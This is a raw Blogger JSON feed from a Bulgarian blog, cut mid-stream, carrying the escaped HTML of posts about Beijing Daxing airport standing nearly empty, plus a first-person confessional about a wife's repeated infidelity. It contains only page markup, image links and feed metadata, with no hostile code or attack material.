16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-En?alt=json-in-script&max-results=6&callback=jQuery111002942722913912321_1768777877173&_=1768777877174
body_size: 14672
content:
// API callback
jQuery111002942722913912321_1768777877173({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-En"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En\/-\/Lang-En?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"218"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp 